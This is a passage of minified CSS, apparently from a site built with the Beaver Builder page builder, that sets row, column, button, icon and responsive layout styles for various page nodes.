0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-59f8a7857de6e {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857de6e *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-59f8a7857de6e a {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857de6e a:hover {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857de6e h1,.fl-builder-content .fl-node-59f8a7857de6e h2,.fl-builder-content .fl-node-59f8a7857de6e h3,.fl-builder-content .fl-node-59f8a7857de6e h4,.fl-builder-content .fl-node-59f8a7857de6e h5,.fl-builder-content .fl-node-59f8a7857de6e h6,.fl-builder-content .fl-node-59f8a7857de6e h1 a,.fl-builder-content .fl-node-59f8a7857de6e h2 a,.fl-builder-content .fl-node-59f8a7857de6e h3 a,.fl-builder-content .fl-node-59f8a7857de6e h4 a,.fl-builder-content .fl-node-59f8a7857de6e h5 a,.fl-builder-content .fl-node-59f8a7857de6e h6 a {color: #ffffff;}.fl-node-59f8a7857de6e > .fl-row-content-wrap {background-color: #222222;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-59f8a7857de6e .fl-row-content {max-width: 1300px;} .fl-node-59f8a7857de6e > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-59f8a7857dd73 {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857dd73 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-59f8a7857dd73 a {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857dd73 a:hover {color: #ffffff;}.fl-builder-content .fl-node-59f8a7857dd73 h1,.fl-builder-content .fl-node-59f8a7857dd73 h2,.fl-builder-content .fl-node-59f8a7857dd73 h3,.fl-builder-content .fl-node-59f8a7857dd73 h4,.fl-builder-content .fl-node-59f8a7857dd73 h5,.fl-builder-content .fl-node-59f8a7857dd73 h6,.fl-builder-content .fl-node-59f8a7857dd73 h1 a,.fl-builder-content .fl-node-59f8a7857dd73 h2 a,.fl-builder-content .fl-node-59f8a7857dd73 h3 a,.fl-builder-content .fl-node-59f8a7857dd73 h4 a,.fl-builder-content .fl-node-59f8a7857dd73 h5 a,.fl-builder-content .fl-node-59f8a7857dd73 h6 a {color: #ffffff;}.fl-node-59f8a7857dd73 > .fl-row-content-wrap {background-color: #05334f;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-59f8a7857dd73 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-59f8a7857ddf6 {width: 100%;}.fl-node-59f8a7857df5b {width: 27%;}.fl-node-59f8a7857df5b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60c2165c7aada {width: 22%;}.fl-node-59f8a7857df1f {width: 25%;}.fl-node-59f8a7857df1f > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5babbc8aada07 {width: 25%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-60c216f960bc0.fl-module-heading .fl-heading {text-align: left;} .fl-node-60c216f960bc0 > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-59f8a7857de35 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-60c216ce6fd68 .fl-rich-text, .fl-builder-content .fl-node-60c216ce6fd68 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-59f8a7857dfdb .fl-icon i,.fl-node-59f8a7857dfdb .fl-icon i:before {color: #9b9b9b;}.fl-node-59f8a7857dfdb .fl-icon i:hover,.fl-node-59f8a7857dfdb .fl-icon i:hover:before,.fl-node-59f8a7857dfdb .fl-icon a:hover i,.fl-node-59f8a7857dfdb .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-59f8a7857dfdb .fl-icon i, .fl-node-59f8a7857dfdb .fl-icon i:before {font-size: 16px;}.fl-node-59f8a7857dfdb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-59f8a7857dfdb.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-59f8a7857dfdb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-59f8a7857dfdb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-59f8a7857dfdb .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-59f8a7857dfdb > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-59f8a7857e016 .fl-icon i,.fl-node-59f8a7857e016 .fl-icon i:before {color: #9b9b9b;}.fl-node-59f8a7857e016 .fl-icon i, .fl-node-59f8a7857e016 .fl-icon i:before {font-size: 16px;}.fl-node-59f8a7857e016 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-59f8a7857e016.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-59f8a7857e016 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-59f8a7857e016 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-59f8a7857e016 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-59f8a7857e016 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-59f8a7857e10c.fl-module-heading .fl-heading {text-align: left;} .fl-node-59f8a7857e10c > .fl-module-content {margin-bottom:0px;}.fl-node-59f8a7857e187 .fl-icon i,.fl-node-59f8a7857e187 .fl-icon i:before {color: #9b9b9b;}.fl-node-59f8a7857e187 .fl-icon i:hover,.fl-node-59f8a7857e187 .fl-icon i:hover:before,.fl-node-59f8a7857e187 .fl-icon a:hover i,.fl-node-59f8a7857e187 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-59f8a7857e187 .fl-icon i, .fl-node-59f8a7857e187 .fl-icon i:before {font-size: 16px;}.fl-node-59f8a7857e187 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-59f8a7857e187.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-59f8a7857e187 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-59f8a7857e187 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-59f8a7857e187 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-59f8a7857e187 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-59f8a7857e1c1 .fl-icon i,.fl-node-59f8a7857e1c1 .fl-icon i:before {color: #9b9b9b;}.fl-node-59f8a7857e1c1 .fl-icon i, .fl-node-59f8a7857e1c1 .fl-icon i:before {font-size: 16px;}.fl-node-59f8a7857e1c1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-59f8a7857e1c1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-59f8a7857e1c1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-59f8a7857e1c1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-59f8a7857e1c1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-59f8a7857e1c1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5a22aebabe9e5 .fl-icon i,.fl-node-5a22aebabe9e5 .fl-icon i:before {color: #333333;}.fl-node-5a22aebabe9e5 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-5a22aebabe9e5 .fl-icon i:hover,.fl-node-5a22aebabe9e5 .fl-icon i:hover:before,.fl-node-5a22aebabe9e5 .fl-icon a:hover i,.fl-node-5a22aebabe9e5 .fl-icon a:hover i:before {color: #05334f;}.fl-node-5a22aebabe9e5 .fl-icon i:hover,.fl-node-5a22aebabe9e5 .fl-icon a:hover i {background: #d6d6d6;background: linear-gradient(to bottom,#f4f4f4 0%, #d6d6d6 100%);border: 1px solid #c2c2c2;}.fl-node-5a22aebabe9e5 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5a22aebabe9e5 .fl-icon i, .fl-node-5a22aebabe9e5 .fl-icon i:before {font-size: 20px;}.fl-node-5a22aebabe9e5 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i {line-height: 35px;width: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i::before {line-height: 35px;}@media(max-width: 1200px) {.fl-node-5a22aebabe9e5 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i {line-height: 35px;width: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i::before {line-height: 35px;}}@media(max-width: 992px) {.fl-node-5a22aebabe9e5 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i {line-height: 35px;width: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i::before {line-height: 35px;}}@media(max-width: 768px) {.fl-node-5a22aebabe9e5 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i {line-height: 35px;width: 35px;}.fl-node-5a22aebabe9e5 .fl-icon i::before {line-height: 35px;}}.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i:before {color: #05334f;}.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i {background: #f9f9f9;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i:hover,.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i:hover:before,.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) a:hover i,.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) a:hover i:before {color: #222222;}.fl-node-5a22aebabe9e5 .fl-icon-group {text-align: left;}.fl-node-5a22aebabe9e5 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-5a22aebabe9e5 .fl-module-content .fl-icon:nth-child(5) i {height: 35px;width: 35px;}.fl-node-5a22aebabe9e5 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-5a22aebabe9e5 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 35px;} .fl-node-5a22aebabe9e5 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-60c2165c7a9a0 .fl-rich-text, .fl-builder-content .fl-node-60c2165c7a9a0 .fl-rich-text *:not(b, strong) {font-size: 14px;}.fl-node-59f8a7857e236.fl-module-heading .fl-heading {text-align: left;} .fl-node-59f8a7857e236 > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-node-59f8a7857e14c .fl-rich-text, .fl-builder-content .fl-node-59f8a7857e14c .fl-rich-text *:not(b, strong) {font-size: 14px;}.fl-builder-content .fl-node-60b4e597358e4 .fl-rich-text, .fl-builder-content .fl-node-60b4e597358e4 .fl-rich-text *:not(b, strong) {font-size: 14px;} .fl-node-60b4e597358e4 > .fl-module-content {margin-top:0px;}.fl-rich-text a{border-bottom: 1px dotted #ffffff !important;}.fl-rich-text a:hover{border-bottom: 1px solid #ffffff !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-59f8a7857de6e .fl-row-content {min-width: 0px;}.fl-node-59f8a7857dd73 .fl-row-content {min-width: 0px;}.fl-node-8usdfry7xek6 {color: #f2f2f2;}.fl-builder-content .fl-node-8usdfry7xek6 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-8usdfry7xek6 a {color: #f2f2f2;}.fl-builder-content .fl-node-8usdfry7xek6 a:hover {color: #f2f2f2;}.fl-builder-content .fl-node-8usdfry7xek6 h1,.fl-builder-content .fl-node-8usdfry7xek6 h2,.fl-builder-content .fl-node-8usdfry7xek6 h3,.fl-builder-content .fl-node-8usdfry7xek6 h4,.fl-builder-content .fl-node-8usdfry7xek6 h5,.fl-builder-content .fl-node-8usdfry7xek6 h6,.fl-builder-content .fl-node-8usdfry7xek6 h1 a,.fl-builder-content .fl-node-8usdfry7xek6 h2 a,.fl-builder-content .fl-node-8usdfry7xek6 h3 a,.fl-builder-content .fl-node-8usdfry7xek6 h4 a,.fl-builder-content .fl-node-8usdfry7xek6 h5 a,.fl-builder-content .fl-node-8usdfry7xek6 h6 a {color: #f2f2f2;}.fl-node-8usdfry7xek6 > .fl-row-content-wrap {background-color: #fd6456;}.fl-node-8usdfry7xek6 .fl-row-content {max-width: 1200px;} .fl-node-8usdfry7xek6 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-jtxisdly6u5f {color: #f2f2f2;}.fl-builder-content .fl-node-jtxisdly6u5f *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-jtxisdly6u5f a {color: #f2f2f2;}.fl-builder-content .fl-node-jtxisdly6u5f a:hover {color: #f2f2f2;}.fl-builder-content .fl-node-jtxisdly6u5f h1,.fl-builder-content .fl-node-jtxisdly6u5f h2,.fl-builder-content .fl-node-jtxisdly6u5f h3,.fl-builder-content .fl-node-jtxisdly6u5f h4,.fl-builder-content .fl-node-jtxisdly6u5f h5,.fl-builder-content .fl-node-jtxisdly6u5f h6,.fl-builder-content .fl-node-jtxisdly6u5f h1 a,.fl-builder-content .fl-node-jtxisdly6u5f h2 a,.fl-builder-content .fl-node-jtxisdly6u5f h3 a,.fl-builder-content .fl-node-jtxisdly6u5f h4 a,.fl-builder-content .fl-node-jtxisdly6u5f h5 a,.fl-builder-content .fl-node-jtxisdly6u5f h6 a {color: #f2f2f2;}.fl-node-jtxisdly6u5f > .fl-row-content-wrap {background-color: #fd6456;}.fl-node-jtxisdly6u5f .fl-row-content {max-width: 1200px;} .fl-node-jtxisdly6u5f > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-60b3b020c52a7 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-60b3b020c52a7 .fl-row-content {max-width: 1400px;} .fl-node-60b3b020c52a7 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-12vmyuw9x874 {width: 100%;}.fl-node-v6yki2ucejdr {width: 100%;}.fl-node-cpb2zsk5oi9n {width: 34%;}.fl-node-46fjm75czlsg {width: 100%;}.fl-node-60b3b020c52ae {width: 28.11%;}.fl-node-60b3b020c52ae > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b3b020c52ae {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-492na0ctuskf {width: 22%;}.fl-node-60b3b020c52af {width: 71.89%;}.fl-node-60b3b020c52af > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b3b020c52af {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-hakzu1gex9ls {width: 18%;}.fl-node-6g31xjio5muh {width: 25%;} .fl-node-psrd0aiwev7j > .fl-module-content {margin-top:15px;margin-bottom:0px;}.fl-node-0awh3zf4ymxg .fl-icon i:hover,.fl-node-0awh3zf4ymxg .fl-icon i:hover:before,.fl-node-0awh3zf4ymxg .fl-icon a:hover i,.fl-node-0awh3zf4ymxg .fl-icon a:hover i:before {color: #ffffff;}.fl-node-0awh3zf4ymxg .fl-icon i, .fl-node-0awh3zf4ymxg .fl-icon i:before {font-size: 30px;}.fl-node-0awh3zf4ymxg .fl-icon-wrap .fl-icon-text {height: 52.5px;}@media(max-width: 1200px) 